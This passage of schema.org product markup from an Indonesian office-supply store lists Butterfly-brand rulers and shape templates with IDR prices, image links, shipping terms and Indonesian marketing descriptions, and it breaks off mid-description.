bisa anda pilih sesuai dengan kebutuhan dan budget pembelian. toko kami menawarkan atk Butterfly Penggaris BT-880 Mal cetakan template bulat oval elipse kotak segitiga heksagon sesuai pencarian yang anda lakukan dengan jaminan barang asli original","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-840-bt-845-bt-850-bt-880-bt-6000-bt-8000-bt-9000_5pchujyraf7vknjk.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":18000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-880.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-880","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-880","sku":"BT-880","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-885 Mistar set lengkap tema lucu fancy busur derajat garisan segitiga dan penggaris panjang","description":"Toko grosir alat alat sekolah atk kantor CV Bina Mandiri Stationery sebagai Supplier dari produk produk Penggaris Set Lengkap menginformasikan bahwa produk Penggaris Set Lengkap yang ada di toko kami merek Butterfly adalah barang bagus bermutu di produksi dengan mesin yang canggih dan produk terbarunya adalah Mistar set lengkap tema lucu fancy busur derajat garisan segitiga dan penggaris panjang Butterfly Penggaris BT-885","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_kswpucdkgbcz1rvt.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_jt4wbnnsuwfpqzcs.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":18000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-885.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-885","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-885","sku":"BT-885","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-9100 Template mal cetakan lingkaran bulat","description":"Mencari distributor alat tulis lengkap terdekat ? yang menjual Butterfly Penggaris BT-9100 Template mal cetakan lingkaran bulat harga murah dan bisa dikirim? ada nih distributor atk Bina mandiri stationery yang bergerak di bidang penyedia atk stationery yang menjual bermacam macam Penggaris Template Arsitek & Kurva berkualitas merk Butterfly merek ini mempunyai banyak varian produk stationery yang bisa di beli dan semua produknya adalah barang yang bagus dengan harga murah terjangkau","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-9100.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-9100","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-9100","sku":"BT-9100","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-9150 Template mal cetakan lingkaran bulat","description":"Katalog alat alat kantor dan sekolah dari merek Butterfly memudahkan pembeli untuk memilih barang yang sesuai dengan keperluan pekerjaan di kantor dan sekolah sama halnya jika anda mencari Butterfly Penggaris BT-9150 Template mal cetakan lingkaran bulat yang merupakan barang atk yang bermutu dalam kategory Penggaris Template Arsitek & Kurva terbaik","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-9150.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-9150","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-9150","sku":"BT-9150","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-935 Template mal cetakan bulat kotak segitiga","description":"Katalog ATK Butterfly terbaru kini dapat dengan mudah ditemukan secara online - kami toko alat tulis bina Mandiri stationery juga menjual barang Butterfly Penggaris BT-935 Template mal cetakan bulat kotak segitiga yang anda butuhkan untuk membantu pekerjaan kantor atau tugas sekolah dengan harga murah terjangkau - selalu belanja stationery Penggaris Panjang Biasa di toko kami ya","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-720s-bt-780-bt-935-bt-970_ava5vrnhang2gtkt.jpg","https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-935.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-935","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-935","sku":"BT-935","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-9350 Template mal cetakan bulat kotak segitiga","description":"Toko atk stationery sekolah-kantor Bina mandiri jual bermacam macam Penggaris Template Arsitek & Kurva salah satunya Template mal cetakan bulat kotak segitiga Butterfly Penggaris BT-9350 barang bagus terlaris tersedia di toko kami. Butterfly Penggaris BT-9350 Template mal cetakan bulat kotak segitiga sudah banyak di gunakan di kantor kantor, sekolah sekolah dan penggunaan pribadi dirumah. Memang merek Butterfly pailng layak digunakan dimanapun","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":6000,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-9350.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-9350","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-9350","sku":"BT-9350","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-940 Template mal cetakan lingkaran bulat","description":"Price list atau daftar nama barang dan Harga produk atk Penggaris Template Arsitek & Kurva bisa di temukan di {{store name}} toko online yang aktif menjual barang dari pabrikan Butterfly dari sekian banyaknya type dan ukuran ada satu produk menarik untuk di gunakan yaitu Template mal cetakan lingkaran bulat Butterfly Penggaris BT-940 yang paling enak di gunakan dan di rekomendasikan oleh toko alat tulis bina mandiri stationery Butterfly Penggaris Segitiga BT No.7 ini sudah teruji penggunaannya dan sangat layak untuk di beli dengan harga yang pas sesuai budget dan anggaran.","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":7500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-940.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-940","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-940","sku":"BT-940","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-9400 Template mal cetakan bulat kotak segiempat segitiga","description":"Penggaris Template Arsitek & Kurva terlengkap ada di toko atk. lokasinya di Jakarta namun melakukan pengiriman ke seluruh wilayah Indonesia bekerjasama dengan perusahaan expedisi pengiriman barang bertarif murah. Rencana pembelian Template mal cetakan bulat kotak segiempat segitiga Butterfly Penggaris BT-9400 di agen atk Bina Mandiri bisa melalui website belanja online di menu Merek ATK>Butterfly dan Stationery>Penggaris & Pengukur>Penggaris Template Arsitek & Kurva sedangkan menurut google taxonomy adalah Perangkat Keras > Perkakas > Alat & Sensor Ukur > Penggaris jika anda mengalami kesulitan mencari produk atk yang diperlukan bisa menghubungi marketing kami","image":["https:\/\/www.stationary.biz.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/b\/u\/butterfly-penggaris-sku-bt-9100-bt-9150-bt-9350-bt-940-bt-9400-bt-9450_ovx4pl3fo8wke12t.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":5500,"url":"https:\/\/www.stationary.biz.id\/butterfly-penggaris-bt-9400.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2027-06-21","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"BT-9400","brand":"Butterfly","manufacturer":"Butterfly","model":"BT-9400","sku":"BT-9400","category":"Butterfly Terbaru di Distributor Peralatan Kantor Bina Mandiri Stationery"},{"@type":"Product","name":"Butterfly Penggaris BT-9450 Mal cetakan template aneka bentuk bulat kotak segitiga heksagon","description":"Macam macam peralatan (perlengkapan) kantor - sekolah berkualitas tinggi yang sempurna untuk kebutuhan kantor dan sekolah Anda ada di toko stationery bina mandiri. Toko kami menjual berbagai macam alat tulis seperti pena, pensil, penghapus, dan banyak lagi. Desain ergonomis dan material berkualitas memastikan kenyamanan dan daya 